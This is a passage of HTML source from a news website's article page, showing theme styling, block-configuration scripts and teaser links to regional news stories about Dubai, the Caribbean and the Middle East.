Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_c11","tdc_css_class":"tdi_74_c11","tdc_css_class_style":"tdi_74_c11_rand_style"}';
block_tdi_74_c11.td_column_number = "1";
block_tdi_74_c11.block_type = "td_flex_block_1";
block_tdi_74_c11.post_count = "3";
block_tdi_74_c11.found_posts = "2973";
block_tdi_74_c11.header_color = "";
block_tdi_74_c11.ajax_pagination_infinite_stop = "";
block_tdi_74_c11.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_c11);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_c11 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dlp-launches-miriam-blanchard-as-new-candidate-from-roseau-north/" rel="bookmark" class="td-image-wrap " title="DLP launches Miriam Blanchard as new candidate from Roseau North" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-24-at-6.06.11-PM.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dlp-launches-miriam-blanchard-as-new-candidate-from-roseau-north/" rel="bookmark" title="DLP launches Miriam Blanchard as new candidate from Roseau North" data-wpel-link="internal">DLP launches Miriam Blanchard as new candidate from Roseau North</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/world/" class="td-post-category" data-wpel-link="internal">World</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T12:37:18+00:00" >November 24, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dlp-launches-miriam-blanchard-as-new-candidate-from-roseau-north/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dominica's Labour Party has recently launched a new candidate into the party, Miriam Blanchard, from the Roseau North constituency, for the snap general elections, which will be taking place on December 6, 2022.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dlp-launches-miriam-blanchard-as-new-candidate-from-roseau-north/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/israel-authorities-extend-detention-of-ill-palestinian-teen-reports/" rel="bookmark" class="td-image-wrap " title="Israel authorities extend detention of ill-Palestinian teen: Reports" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/01/Israel-authorities-extend-detention-of-ill-Palestinian-teen.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/israel-authorities-extend-detention-of-ill-palestinian-teen-reports/" rel="bookmark" title="Israel authorities extend detention of ill-Palestinian teen: Reports" data-wpel-link="internal">Israel authorities extend detention of ill-Palestinian teen: Reports</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T19:32:00+00:00" >January 13, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/israel-authorities-extend-detention-of-ill-palestinian-teen-reports/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">On Thursday, the Israeli authorities have extended the detention without charge or trial of the chronically ill-Palestinian teenager. He has been in custody for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/israel-authorities-extend-detention-of-ill-palestinian-teen-reports/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-ripe-market-to-be-held-in-academy-market-tomorrow-know-details-here/" rel="bookmark" class="td-image-wrap " title="Dubai: Ripe Market to be held in Academy market tomorrow; Know details here" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/10/The-Ripe-Market.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-ripe-market-to-be-held-in-academy-market-tomorrow-know-details-here/" rel="bookmark" title="Dubai: Ripe Market to be held in Academy market tomorrow; Know details here" data-wpel-link="internal">Dubai: Ripe Market to be held in Academy market tomorrow; Know details here</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T07:52:20+00:00" >October 14, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-ripe-market-to-be-held-in-academy-market-tomorrow-know-details-here/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">One of Dubai’s most-loved markets and family attractions, Ripe Market, is back for the winter season from tomorrow.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-ripe-market-to-be-held-in-academy-market-tomorrow-know-details-here/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_9e4 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_9e4" >
<style>
.td-theme-wrap .tdi_75_9e4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_9e4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_9e4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_9e4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_9e4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_9e4 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_9e4 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_9e4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_9e4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_9e4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_9e4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_9e4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_9e4 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_9e4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_9e4 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_9e4 .td-read-more a,
            .td-theme-wrap .tdi_75_9e4 .td-weather-information:before,
            .td-theme-wrap .tdi_75_9e4 .td-weather-week:before,
            .td-theme-wrap .tdi_75_9e4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_9e4 .td-post-category,
            .td-theme-wrap .tdi_75_9e4 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_9e4{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_9e4{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_9e4 .td-block-title a,
				.tdi_75_9e4 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_9e4 .td-block-title{
					text-align: left;
				}.tdi_75_9e4.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_9e4.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_9e4.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_9e4.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_9e4.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_9e4.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_9e4 .td-block-title a,
				.tdi_75_9e4 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_199 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_199" >
<style>

/* inline tdc_css att */

.tdi_76_199{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_199 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_199 .td-image-container{
                	display: none;
                }.tdi_76_199 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_199 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_199 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_199 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_199 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_199 .td-post-vid-time{
					display: block;
				}.tdi_76_199 .td-post-category{
					display: none;
				}.tdi_76_199 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_199 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_199 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_199 .td-read-more{
					display: none;
				}.tdi_76_199 .td-author-date{
					display: none;
				}.tdi_76_199 .td-post-author-name{
					display: none;
				}.tdi_76_199 .td-post-date,
				.tdi_76_199 .td-post-author-name span{
					display: none;
				}.tdi_76_199 .entry-review-stars{
					display: none;
				}.tdi_76_199 .td-icon-star,
                .tdi_76_199 .td-icon-star-empty,
                .tdi_76_199 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_199 .td-module-comments{
					display: none;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_199 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_199 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_199 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_199 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_199 .td-image-container{
					display: none;
				}.tdi_76_199 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_199 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_199 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_199 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_199 .td-image-container{
					display: none;
				}.tdi_76_199 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_199 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_199 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_199 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_199 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_199 .td-image-container{
					display: none;
				}.tdi_76_199 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_199 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_199 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_199 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_199 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_199 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_199 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_199 = new tdBlock();
block_tdi_76_199.id = "tdi_76_199";
block_tdi_76_199.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_199","tdc_css_class":"tdi_76_199","tdc_css_class_style":"tdi_76_199_rand_style"}';
block_tdi_76_199.td_column_number = "1";
block_tdi_76_199.block_type = "td_flex_block_1";
block_tdi_76_199.post_count = "3";
block_tdi_76_199.found_posts = "2973";
block_tdi_76_199.header_color = "";
block_tdi_76_199.ajax_pagination_infinite_stop = "";
block_tdi_76_199.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_199);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_199 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/st-kitts-nevis-pm-drew-streamlines-efforts-to-address-water-crisis/" rel="bookmark" class="td-image-wrap " title="St. Kitts &amp; Nevis: PM Drew streamlines efforts to address water Crisis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/05/St.-Kitts-Nevis-PM-Drew-streamlines-efforts-to-address-water-Crisis-696x322.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/st-kitts-nevis-pm-drew-streamlines-efforts-to-address-water-crisis/" rel="bookmark" title="St. Kitts &amp; Nevis: PM Drew streamlines efforts to address water Crisis" data-wpel-link="internal">St. Kitts &amp; Nevis: PM Drew streamlines efforts to address water Crisis</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/st-kitts-and-nevis/" class="td-post-category" data-wpel-link="internal">St Kitts and Nevis</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-10T07:02:34+00:00" >May 10, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/st-kitts-nevis-pm-drew-streamlines-efforts-to-address-water-crisis/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> The Government under the visionary leadership of PM Drew has initiated many new projects to curb the water crisis caused by the climate change and global warming in St. Kitts and Nevis.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/st-kitts-nevis-pm-drew-streamlines-efforts-to-address-water-crisis/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-unveils-major-reforms-and-innovations-set-to-transform-life-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Unveils Major Reforms and Innovations Set to Transform Life in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/12/Dubai-real-estate.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-unveils-major-reforms-and-innovations-set-to-transform-life-in-2026/" rel="bookmark" title="UAE Unveils Major Reforms and Innovations Set to Transform Life in 2026" data-wpel-link="internal">UAE Unveils Major Reforms and Innovations Set to Transform Life in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T06:08:50+00:00" >December 8, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-unveils-major-reforms-and-innovations-set-to-transform-life-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is preparing for a transformative year in 2026, introducing tax reforms, eco-friendly regulations, smart transport systems and major infrastructure projects designed to make daily life easier, greener and more connected for residents across the country</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-unveils-major-reforms-and-innovations-set-to-transform-life-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-set-to-welcome-27th-season-of-global-village-on-tuesday/" rel="bookmark" class="td-image-wrap " title="Dubai set to welcome 27th season of Global Village on Tuesday" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/10/Global-Village-new-years-eve-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-set-to-welcome-27th-season-of-global-village-on-tuesday/" rel="bookmark" title="Dubai set to welcome 27th season of Global Village on Tuesday" data-wpel-link="internal">Dubai set to welcome 27th season of Global Village on Tuesday</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T07:16:07+00:00" >October 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-set-to-welcome-27th-season-of-global-village-on-tuesday/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Global Village is set to be reopened today, Perfectly timed to coincide with Diwali celebrations, the Global Village reopening is set for this evening, Tuesday, October 25.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-set-to-welcome-27th-season-of-global-village-on-tuesday/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-10-10T12:04:43+00:00"><meta itemprop="dateModified" content="2022-10-10T12:04:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="At the end of October, the famous city known for its tourist attraction, Dubai, will be hustling and bustling with loads of tourists, with hundreds of thousands of people sailing into Dubai Harbour aboard cruise ships."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta 